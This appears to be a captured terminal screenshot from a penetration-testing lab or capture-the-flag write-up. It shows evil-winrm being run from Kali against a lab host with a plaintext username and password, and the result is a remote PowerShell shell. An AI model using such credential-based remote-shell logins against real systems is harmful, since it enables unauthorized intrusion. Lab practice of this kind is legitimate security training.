 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ evil-winrm -i 10.10.11.106 -u tony -p 'liltony'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quotin
g_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hac
kplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>